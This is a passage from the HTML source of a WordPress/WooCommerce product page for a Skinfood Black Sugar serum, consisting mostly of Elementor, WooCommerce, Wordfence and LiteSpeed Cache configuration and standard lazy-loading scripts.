whitening effect, while improving appearance of wrinkles and also restores radiance to a lackluster complexion. Free of 8 harmful ingredients.\r\n<ul>\r\n \t<li>Essential serum containing 30% rich Black Sugar extract for deeply hydrated skin with fine luster<\/li>\r\n \t<li>Create a smoother, clearer complexion with a combination of Black Sugar, Galactomyces and Cheongju, a traditional Korean wine<\/li>\r\n \t<li>Light yet rich water essence texture provides deep hydration and quick absorption<\/li>\r\n \t<li>8 Free formula: Phenoxyethanol, Triethanolamine, Polyacrylamide, Benzyl Alcohol, Benzoic Acid, Imidazolidinyl Urea, Silicone Oil, Mineral Oil<\/li>\r\n \t<li>Whitening &amp; Wrinkle-improving functional product<\/li>\r\n<\/ul>","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2022\/05\/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84ec686aa5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19555,"title":"SKINFOOD%20Black%20Sugar%20Perfect%20First%20Serum%20The%20Essential%20%28120%20Ml%29%20-%20Age%20Tune","excerpt":"SKINFOOD Black Sugar Perfect First Serum The Essential formulated with 30% black sugar extract along with galatomyces and <i>cheongju<\/i>\u00a0(Korean rice wine), this essential serum deeply hydrates skin with a whitening effect, while improving appearance of wrinkles and also restores radiance to a lackluster complexion. Free of 8 harmful ingredients.\r\n<ul>\r\n \t<li>Essential serum containing 30% rich Black Sugar extract for deeply hydrated skin with fine luster<\/li>\r\n \t<li>Create a smoother, clearer complexion with a combination of Black Sugar, Galactomyces and Cheongju, a traditional Korean wine<\/li>\r\n \t<li>Light yet rich water essence texture provides deep hydration and quick absorption<\/li>\r\n \t<li>8 Free formula: Phenoxyethanol, Triethanolamine, Polyacrylamide, Benzyl Alcohol, Benzoic Acid, Imidazolidinyl Urea, Silicone Oil, Mineral Oil<\/li>\r\n \t<li>Whitening &amp; Wrinkle-improving functional product<\/li>\r\n<\/ul>","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2022\/05\/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wordfence-ls-login-js-extra" type="litespeed/javascript">var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"c7d796bb38","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://agetune.com/wp-content/litespeed/js/3e67c2d648861ee1089017691493fe13.js?ver=98de0"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 23:40:43 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 23:40:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/5d82b153d43ad078e3150416f41f119a.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/50043082b5db16c6d193a5fc636cbb1c.css -->